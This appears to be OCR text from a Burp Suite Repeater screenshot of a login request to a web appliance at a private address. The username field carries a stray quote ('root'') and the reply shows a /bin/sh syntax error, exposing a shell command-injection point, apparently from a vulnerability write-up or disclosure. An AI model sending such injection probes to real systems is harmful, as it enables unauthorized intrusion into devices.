 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root'&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:03 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
7ools
Done 292 bytes | 44 millis